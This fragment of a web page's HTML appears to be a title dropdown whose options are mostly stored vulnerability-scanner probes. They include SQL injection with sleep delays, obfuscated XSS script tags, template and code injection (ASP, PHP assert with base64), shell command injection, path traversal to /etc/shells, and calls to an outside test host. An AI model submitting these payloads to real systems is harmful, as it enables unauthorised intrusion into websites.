                                    <option value="14284">Mr.</option>
                                    <option value="14283">Mr.</option>
                                    <option value="14282">Mr.</option>
                                    <option value="14281">Mr.</option>
                                    <option value="14280">Mr.&quot;||sleep(27*1000)*emkdpi||&quot;</option>
                                    <option value="14279">Mr.&#39;||sleep(27*1000)*ohnlkv||&#39;</option>
                                    <option value="14278">Mr.&quot;&amp;&amp;sleep(27*1000)*wvgtdp&amp;&amp;&quot;</option>
                                    <option value="14277">Mr.&#39;&amp;&amp;sleep(27*1000)*ehjrtz&amp;&amp;&#39;</option>
                                    <option value="14276">&#39;&quot;()</option>
                                    <option value="14275">&#39;&quot;</option>
                                    <option value="14274">Mr.</option>
                                    <option value="14273">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="14272">Http://bxss.me/t/fit.txt</option>
                                    <option value="14271">bxss.me</option>
                                    <option value="14270">/etc/shells</option>
                                    <option value="14269">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="14268">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="14267">Mr.</option>
                                    <option value="14266">Mr.&amp;lt;ScRiPt&amp;gt;TVy4(9930)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14265">Mr.</option>
                                    <option value="14264">Mr.\u003CScRiPt\TVy4(9182)\u003C/sCripT\u003E</option>
                                    <option value="14263">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%54%56%79%34%289009%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14262">bxss.me/t/xss.html?%00</option>
                                    <option value="14261">Mr.</option>
                                    <option value="14260">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="14259">Mr.</option>
                                    <option value="14258">Mr.</option>
                                    <option value="14256">Mr.</option>
                                    <option value="14257">Mr.</option>
                                    <option value="14255">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="14254">Mr.</option>
                                    <option value="14253">Mr.</option>
                                    <option value="14252">Mr.</option>
                                    <option value="14251">Mr.</option>
                                    <option value="14250">Mr.</option>
                                    <option value="14249">Mr.</option>
                                    <option value="14248">Mr.</option>
                                    <option value="14247">Mr.</option>
                                    <option value="14246">Mr.</option>
                                    <option value="14245">Mr.</option>
                                    <option value="14244">!(()&amp;&amp;!|*|*|</option>
                                    <option value="14243">)</option>
                                    <option value="14242">Mr.</option>
                                    <option value="14241">Mr.</option>
                                    <option value="14240">expr 9000481443 - 988105</option>
                                    <option value="14239">Mr.</option>
                                    <option value="14238">Mr.</option>
                                    <option value="14237">Mr.</option>
                                    <option value="14236">../Mr.</option>
                                    <option value="14235">Mr.</option>
                                    <option value="14234">Mr.</option>
                                    <option value="14233">Mr.</option>
                                    <option value="14232">Mr.&amp;lt;ScRiPt&amp;gt;puWM(9476)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14231">Mr.\u003CScRiPt\puWM(9239)\u003C/sCripT\u003E</option>
                                    <option value="14230">Mr.</option>
                                    <option value="14229">+response.write(9771042*9672927)&#39;</option>
                                    <option value="14228">&lt;% response.write(9771042*9672927) %&gt;</option>
                                    <option value="14227">&quot;+response.write(9771042*9672927)+&quot;</option>
                                    <option value="14226">&#39;+response.write(9771042*9672927)+&#39;</option>
                                    <option value="14225">Mr.&amp;lt;ScRiPt&amp;gt;CCrj(9054)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14224">response.write(9771042*9672927)</option>
                                    <option value="14223">Mr.</option>
                                    <option value="14222">1BHZF8KR5M0</option>
                                    <option value="14221">Mr.</option>
                                    <option value="14220">Mr.</option>
                                    <option value="14219">Mr.&amp;lt;ScRiPt&amp;gt;Oz0V(9295)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14218">Mr.</option>
                                    <option value="14217">Mr.\u003CScRiPt\Oz0V(9821)\u003C/sCripT\u003E</option>
                                    <option value="14216">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4F%7A%30%56%289712%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14215">Mr.\u003CScRiPt\CCrj(9292)\u003C/sCripT\u003E</option>
                                    <option value="14214">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%43%43%72%6A%289182%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14213">Mr.</option>
                                    <option value="14212">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%70%75%57%4D%289247%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14211">Mr.&amp;lt;ScRiPt&amp;gt;LKYA(9525)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14210">Mr.</option>
                                    <option value="14209">Mr.\u003CScRiPt\LKYA(9102)\u003C/sCripT\u003E</option>
                                    <option value="14208">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4C%4B%59%41%289673%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14207">Mr.&amp;lt;ScRiPt&amp;gt;aa6g(9286)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14206">Mr.\u003CScRiPt\aa6g(9787)\u003C/sCripT\u003E</option>
                                    <option value="14205">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%61%61%36%67%289697%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14204">Mr.</option>
                                    <option value="14203">Mr.&amp;lt;ScRiPt&amp;gt;JuqX(9221)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14202">Mr.</option>
                                    <option value="14201">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%43%43%72%6A%28%39%36%39%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14200">Mr.&amp;lt;ScRiPt&amp;gt;31Lu(9883)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14199">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%54%56%79%34%28%39%35%32%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14198">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4F%7A%30%56%28%39%32%37%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14197">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%70%75%57%4D%28%39%35%31%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14196">Mr.&amp;lt;ScRiPt&amp;gt;8JSs(9847)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14195">Mr.\u003CScRiPt\31Lu(9667)\u003C/sCripT\u003E</option>
                                    <option value="14194">Mr.\u003CScRiPt\8JSs(9702)\u003C/sCripT\u003E</option>
                                    <option value="14193">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%38%4A%53%73%289026%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14192">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14191">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%61%61%36%67%28%39%35%30%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14190">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%33%31%4C%75%289470%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14189">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4C%4B%59%41%28%39%35%39%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14188">Mr.\u003CScRiPt\JuqX(9128)\u003C/sCripT\u003E</option>
                                    <option value="14187">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14186">dfb__${98991*97996}__::.x</option>
                                    <option value="14185">dfb[[${98991*97996}]]xca</option>
                                    <option value="14184">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%75%71%58%289695%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14183">dfb{{98991*97996}}xca</option>
                                    <option value="14182">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%75%71%58%28%39%32%39%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14181">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%38%4A%53%73%28%39%33%34%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14180">dfb__${98991*97996}__::.x</option>
                                    <option value="14179">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14178">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14177">bfgx2095%C0%BEz1%C0%BCz2a%90bcxhjl2095</option>
                                    <option value="14176">dfb__${98991*97996}__::.x</option>
                                    <option value="14175">dfb__${98991*97996}__::.x</option>
                                    <option value="14174">dfb[[${98991*97996}]]xca</option>
                                    <option value="14173">dfb[[${98991*97996}]]xca</option>
                                    <option value="14172">bfg7049%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7049</option>
                                    <option value="14171">dfb{{98991*97996}}xca</option>
                                    <option value="14170">dfb[[${98991*97996}]]xca</option>
                                    <option value="14169">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%33%31%4C%75%28%39%36%34%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14168">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14167">dfb{{98991*97996}}xca</option>
                                    <option value="14166">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14165">dfb{{98991*97996}}xca</option>
                                    <option value="14164">Mr.9675665</option>
                                    <option value="14163">dfb__${98991*97996}__::.x</option>
                                    <option value="14162">Mr.</option>
                                    <option value="14161">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14160">dfb[[${98991*97996}]]xca</option>
                                    <option value="14159">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14158">dfb{{98991*97996}}xca</option>
                                    <option value="14157">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14156">dfb__${98991*97996}__::.x</option>
                                    <option value="14154">dfb__${98991*97996}__::.x</option>
                                    <option value="14155">dfb__${98991*97996}__::.x</option>
                                    <option value="14153">bfgx10771%C0%BEz1%C0%BCz2a%90bcxhjl10771</option>
                                    <option value="14152">dfb[[${98991*97996}]]xca</option>
                                    <option value="14151">bfgx1377%C0%BEz1%C0%BCz2a%90bcxhjl1377</option>
                                    <option value="14150">dfb[[${98991*97996}]]xca</option>
                                    <option value="14149">bfg1032%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1032</option>
                                    <option value="14148">bfgx10975%C0%BEz1%C0%BCz2a%90bcxhjl10975</option>
                                    <option value="14147">bfgx9945%C0%BEz1%C0%BCz2a%90bcxhjl9945</option>
                                    <option value="14146">dfb{{98991*97996}}xca</option>
                                    <option value="14145">dfb{{98991*97996}}xca</option>
                                    <option value="14144">dfb__${98991*97996}__::.x</option>
                                    <option value="14143">dfb[[${98991*97996}]]xca</option>
                                    <option value="14142">dfb[[${98991*97996}]]xca</option>
                                    <option value="14141">Mr.9862901</option>
                                    <option value="14140">bfg9716%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9716</option>
                                    <option value="14139">dfb{{98991*97996}}xca</option>
                                    <option value="14138">bfg8969%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8969</option>
                                    <option value="14137">bfgx2227%C0%BEz1%C0%BCz2a%90bcxhjl2227</option>
                                    <option value="14136">bfg2828%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2828</option>
                                    <option value="14135">bfg9181%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9181</option>
                                    <option value="14134">Mr.9218114</option>
                                    <option value="14133">Mr.9060448</option>
                                    <option value="14132">Mr.9338931</option>
                                    <option value="14131">Mr.9920750</option>
                                    <option value="14130">dfb{{98991*97996}}xca</option>
                                    <option value="14129">bfgx5427%C0%BEz1%C0%BCz2a%90bcxhjl5427</option>
                                    <option value="14128">bfgx2075%C0%BEz1%C0%BCz2a%90bcxhjl2075</option>
                                    <option value="14127">bfgx9750%C0%BEz1%C0%BCz2a%90bcxhjl9750</option>
                                    <option value="14126">bfg2426%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2426</option>
                                    <option value="14125">bfg1728%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1728</option>
                                    <option value="14124">Mr.9333266</option>
                                    <option value="14123">bfg2979%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2979</option>
                                    <option value="14122">Mr.9730907</option>
                                    <option value="14121">Mr.9576670</option>
                                    <option value="14120">Mr.&amp;lt;ScRiPt&amp;gt;oSE1(9218)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14119">Mr.\u003CScRiPt\oSE1(9123)\u003C/sCripT\u003E</option>
                                    <option value="14118">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6F%53%45%31%289148%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14117">Mr.&amp;lt;ScRiPt&amp;gt;QEaq(9450)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14116">Mr.&amp;lt;ScRiPt&amp;gt;rAVZ(9182)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14115">Mr.\u003CScRiPt\rAVZ(9894)\u003C/sCripT\u003E</option>
                                    <option value="14114">Mr.\u003CScRiPt\QEaq(9866)\u003C/sCripT\u003E</option>
                                    <option value="14113">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%51%45%61%71%289260%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14112">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%72%41%56%5A%289235%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14111">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6F%53%45%31%28%39%31%35%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14110">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14109">Mr.&amp;lt;ScRiPt&amp;gt;ntmN(9822)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14108">Mr.\u003CScRiPt\ntmN(9630)\u003C/sCripT\u003E</option>
                                    <option value="14107">dfb__${98991*97996}__::.x</option>
                                    <option value="14106">dfb[[${98991*97996}]]xca</option>
                                    <option value="14105">dfb{{98991*97996}}xca</option>
                                    <option value="14104">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%51%45%61%71%28%39%37%31%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14103">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%72%41%56%5A%28%39%33%34%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14102">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6E%74%6D%4E%289980%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14101">Mr.&amp;lt;ScRiPt&amp;gt;owal(9315)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14100">Mr.\u003CScRiPt\owal(9302)\u003C/sCripT\u003E</option>
                                    <option value="14099">bfgx9713%C0%BEz1%C0%BCz2a%90bcxhjl9713</option>
                                    <option value="14098">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6F%77%61%6C%289281%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14097">Mr.&amp;lt;ScRiPt&amp;gt;Rqz3(9531)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14096">Mr.\u003CScRiPt\Rqz3(9698)\u003C/sCripT\u003E</option>
                                    <option value="14095">bfg9955%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9955</option>
                                    <option value="14094">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%52%71%7A%33%289890%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14093">Mr.9748044</option>
                                    <option value="14092">Mr.&amp;lt;ScRiPt&amp;gt;PMXV(9970)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14091">Mr.&amp;lt;ScRiPt&amp;gt;Bp17(9700)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14090">Mr.\u003CScRiPt\PMXV(9338)\u003C/sCripT\u003E</option>
                                    <option value="14089">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14088">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%50%4D%58%56%289382%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14087">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6F%77%61%6C%28%39%30%30%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14086">Mr.\u003CScRiPt\Bp17(9528)\u003C/sCripT\u003E</option>
                                    <option value="14085">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14084">dfb__${98991*97996}__::.x</option>
                                    <option value="14083">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%42%70%31%37%289840%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14082">Mr.&amp;lt;ScRiPt&amp;gt;YTzo(9974)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14081">dfb__${98991*97996}__::.x</option>
                                    <option value="14080">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6E%74%6D%4E%28%39%36%38%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14079">dfb[[${98991*97996}]]xca</option>
                                    <option value="14078">Mr.\u003CScRiPt\YTzo(9152)\u003C/sCripT\u003E</option>
                                    <option value="14077">dfb[[${98991*97996}]]xca</option>
                                    <option value="14076">dfb{{98991*97996}}xca</option>
                                    <option value="14075">dfb{{98991*97996}}xca</option>
                                    <option value="14074">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%59%54%7A%6F%289860%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14073">bfgx2980%C0%BEz1%C0%BCz2a%90bcxhjl2980</option>
                                    <option value="14072">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%52%71%7A%33%28%39%34%34%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14071">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%42%70%31%37%28%39%38%35%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14070">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14069">bfgx7596%C0%BEz1%C0%BCz2a%90bcxhjl7596</option>
                                    <option value="14068">bfg4849%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4849</option>
                                    <option value="14067">Mr.9368968</option>
                                    <option value="14066">dfb__${98991*97996}__::.x</option>
                                    <option value="14065">bfg5698%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5698</option>
                                    <option value="14064">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14063">dfb[[${98991*97996}]]xca</option>
                                    <option value="14062">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%50%4D%58%56%28%39%31%34%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14061">dfb__${98991*97996}__::.x</option>
                                    <option value="14060">Mr.9936565</option>
                                    <option value="14059">dfb[[${98991*97996}]]xca</option>
                                    <option value="14058">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%59%54%7A%6F%28%39%31%35%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14057">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14056">dfb{{98991*97996}}xca</option>
                                    <option value="14054">bfgx7628%C0%BEz1%C0%BCz2a%90bcxhjl7628</option>
                                    <option value="14055">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14053">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14052">dfb__${98991*97996}__::.x</option>
                                    <option value="14051">dfb{{98991*97996}}xca</option>
                                    <option value="14050">dfb[[${98991*97996}]]xca</option>
                                    <option value="14049">dfb{{98991*97996}}xca</option>
                                    <option value="14048">dfb__${98991*97996}__::.x</option>
                                    <option value="14047">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14046">dfb__${98991*97996}__::.x</option>
                                    <option value="14045">bfgx5886%C0%BEz1%C0%BCz2a%90bcxhjl5886</option>
                                    <option value="14044">dfb[[${98991*97996}]]xca</option>
                                    <option value="14043">dfb{{98991*97996}}xca</option>
                                    <option value="14042">bfgx3321%C0%BEz1%C0%BCz2a%90bcxhjl3321</option>
                                    <option value="14041">bfg9175%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9175</option>
                                    <option value="14040">bfg3336%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3336</option>
                                    <option value="14039">bfgx4140%C0%BEz1%C0%BCz2a%90bcxhjl4140</option>
                                    <option value="14038">Mr.9548507</option>
                                    <option value="14037">dfb[[${98991*97996}]]xca</option>
                                    <option value="14036">dfb{{98991*97996}}xca</option>
                                    <option value="14035">bfg5904%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5904</option>
                                    <option value="14034">dfb__${98991*97996}__::.x</option>
                                    <option value="14033">dfb[[${98991*97996}]]xca</option>
                                    <option value="14032">bfg7154%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7154</option>
                                    <option value="14031">bfgx9845%C0%BEz1%C0%BCz2a%90bcxhjl9845</option>
                                    <option value="14030">dfb{{98991*97996}}xca</option>
                                    <option value="14029">bfg10926%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10926</option>
                                    <option value="14028">Mr.</option>
                                    <option value="14027">Mr.9071340</option>
                                    <option value="14026">Mr.9739583</option>
                                    <option value="14025">bfgx2020%C0%BEz1%C0%BCz2a%90bcxhjl2020</option>
                                    <option value="14024">Mr.9213171</option>
                                    <option value="14023">bfg5634%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5634</option>
                                    <option value="14022">Mr.9718241</option>
                                    <option value="14021">Mr.9563844</option>
                                    <option value="14020">Mr.</option>
                                    <option value="14019">(select 198766*667891 from DUAL)</option>
                                    <option value="14018">(select 198766*667891)</option>
                                    <option value="14017">@@JtYYn</option>
                                    <option value="14016">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="14015">Mr.&#39;&quot;</option>
                                    <option value="14014">Mr.</option>
                                    <option value="14013">Mr.</option>
                                    <option value="14012">Mr.</option>
                                    <option value="14011">Mr.&quot;||sleep(27*1000)*spgmnp||&quot;</option>
                                    <option value="14010">Mr.&#39;||sleep(27*1000)*yzizkq||&#39;</option>
                                    <option value="14009">Mr.&quot;&amp;&amp;sleep(27*1000)*idhgsz&amp;&amp;&quot;</option>
                                    <option value="14008">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="14007">Mr.&#39;&amp;&amp;sleep(27*1000)*iokezi&amp;&amp;&#39;</option>
                                    <option value="14006">&#39;&quot;()</option>
                                    <option value="14005">bxss.me/t/xss.html?%00</option>
                                    <option value="14004">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="14003">Mr.</option>
                                    <option value="14002">&#39;&quot;</option>
                                    <option value="14001">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="14000">!(()&amp;&amp;!|*|*|</option>
                                    <option value="13999">)</option>
                                    <option value="13998">Mr.</option>
                                    <option value="13997">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="13996">Http://bxss.me/t/fit.txt</option>
                                    <option value="13995">bxss.me</option>
                                    <option value="13994">/etc/shells</option>
                                    <option value="13993">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="13992">-1&quot; OR 5*5=26 or &quot;QOZY1IGF&quot;=&quot;</option>
                                    <option value="13991">-1&quot; OR 5*5=25 or &quot;QOZY1IGF&quot;=&quot;</option>
                                    <option value="13990">Mr.</option>
                                    <option value="13989">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="13988">+response.write(9363177*9502445)&#39;</option>
                                    <option value="13987">Mr.</option>
                                    <option value="13986">&lt;% response.write(9363177*9502445) %&gt;</option>
                                    <option value="13985">../Mr.</option>
                                    <option value="13984">expr 9000563658 - 953091</option>
                                    <option value="13983">Mr.</option>
                                    <option value="13982">&quot;+response.write(9363177*9502445)+&quot;</option>
                                    <option value="13981">&#39;+response.write(9363177*9502445)+&#39;</option>
                                    <option value="13980">response.write(9363177*9502445)</option>
                                    <option value="13979">1DTK2TMZA0</option>
                                    <option value="13978">Mr.</option>
                                    <option value="13977">Mr.&amp;lt;ScRiPt&amp;gt;ebMG(9693)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13976">Mr.\u003CScRiPt\ebMG(9193)\u003C/sCripT\u003E</option>
                                    <option value="13975">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%65%62%4D%47%289984%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13974">Mr.&amp;lt;ScRiPt&amp;gt;LWLw(9440)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13973">Mr.\u003CScRiPt\LWLw(9763)\u003C/sCripT\u003E</option>
                                    <option value="13972">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4C%57%4C%77%289831%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13971">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%65%62%4D%47%28%39%31%30%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13970">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4C%57%4C%77%28%39%31%31%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="13969">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13968">dfb__${98991*97996}__::.x</option>
                                    <option value="13967">dfb[[${98991*97996}]]xca</option>
                                    <option value="13966">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="13965">dfb{{98991*97996}}xca</option>
                                    <option value="13964">Mr.&amp;lt;ScRiPt&amp;gt;LGKe(9634)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13963">Mr.\u003CScRiPt\LGKe(9702)\u003C/sCripT\u003E</option>
                                    <option value="13962">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4C%47%4B%65%289723%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13961">Mr.&amp;lt;ScRiPt&amp;gt;92KQ(9031)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="13960">Mr.\u003CScRiPt\92KQ(9834)\u003C/sCripT\u003E</option>
                                    <option value="13959">dfb__${98991*97996}__::.x</option>
                                    <option value="13958">bfgx10686%C0%BEz1%C0%BCz2a%90bcxhjl10686</option>
                                    <option value="13957">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%39%32%4B%51%289065%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="13956">dfb[[${98991*97996}]]xca</option>
                                    <option value="13955">dfb{{98991*97996}}xca</option>
                                    <option value="13954">bfg2689%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2689</option>
